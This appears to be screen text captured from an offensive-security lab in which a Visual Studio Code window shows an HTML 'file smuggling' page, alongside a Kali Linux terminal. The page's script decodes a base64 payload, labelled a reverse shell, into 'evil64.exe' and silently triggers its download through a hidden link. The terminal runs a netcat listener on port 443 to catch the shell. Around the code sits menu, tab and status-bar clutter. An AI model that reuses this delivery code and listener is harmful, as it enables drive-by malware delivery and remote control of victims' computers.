 File Machine View Input Devices Help
index.html - experiments - Visual Studio Code [Administrator]
File Edit Selection View Go Debug Tasks Help
Untitled-1 Untitled-2 SharpPick.cs index.html Untitled-5 evil.txt test.ps1 Untitled-4 Untitled-3
7
\n Aa Abl .* 1 of 35
Replace
1 <html>
2 <script>
3
4 function base64ToArrayBuffer(base64) {
5 var binary_string = window.atob(base64);
6 var len = binary_string.length;
7
8 var bytes = new Uint8Array( len );
9 for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
10 return bytes.buffer;
11 }
12
13 // 32bit simple reverse shell
14 var file = '
15 var data = base64ToArrayBuffer(file);
16 var blob = new Blob([data], {type: 'octet/stream'});
17 var fileName = 'evil64.exe';
18
19 if (window.navigator.msSaveOrOpenBlob) {
20 window.navigator.msSaveOrOpenBlob(blob,fileName);
21 } else {
22 var a = document.createElement('a');
23 console.log(a);
24 document.body.appendChild(a);
25 a.style = 'display: none';
26 var url = window.URL.createObjectURL(blob);
27 a.href = url;
28 a.download = fileName;
29 a.click();
30 window.URL.revokeObjectURL(url);
31 }
32
33 </script>
34 </html>
35
36
C:\experiments\file-smuggling\index.html - Internet Explorer
C:\experiments\file-smuggli C:\experiments\file-smugglin...
Kali2018 (Snapshot 4) [Running] - Oracle VM VirtualBox
/bin/bash 85x11
root@~# nc -lvvp 443
listening on [any] 443 ...
1
0 0 Ln 14, Col 9 Spaces: 4 UTF-8 CRLF HTML 5
Start 12:42 PM
Right Ctrl